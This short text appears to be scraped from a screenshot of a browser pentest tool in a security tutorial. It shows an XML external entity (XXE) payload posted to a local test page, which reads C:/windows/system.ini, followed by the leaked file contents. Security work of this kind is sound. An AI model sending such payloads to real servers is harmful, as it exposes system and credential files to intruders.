 Load URL
http://127.0.0.1/xml.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY xxe SYSTEM "file:///c:/windows/system.ini"> ]>
<creds>&xxe;</creds>
; for 16-bit app support [386Enh] woafont=dosapp.fon EGA80WOA.FON=EGA80WOA.FON EGA40WOA.FON=EGA40WOA.FON CGA80WOA.FON=CGA8
CGA40WOA.FON=CGA40WOA.FON [drivers] wave=mmdrv.dll timer=timer.drv [mci]
信安之路